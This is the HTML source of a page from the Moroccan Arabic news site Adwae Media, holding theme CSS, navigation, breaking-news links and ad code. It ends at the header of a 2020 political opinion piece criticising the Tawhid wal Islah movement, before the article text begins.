.dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1236179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1236179' />
 <meta name="description" content="أصدرت حركة التوحيد والإصلاح، الحركة الدعوية الأم لحزب العدالة والتنمية الذي هو ذراعها السياسية لتنفيذ استراتيجيتها الرامية إلى أسلمة المجتمع والدولة و" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1236179 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						29 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246069 tie-current-menu"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a><em class="delimiter">/</em><span class="current">نداء النفاق الوطني لحركة التوحيد والإصلاح</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0633\u064a\u0627\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></span>
		<h1 class="post-title entry-title">
			نداء النفاق الوطني لحركة التوحيد والإصلاح		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 يونيو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 272 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
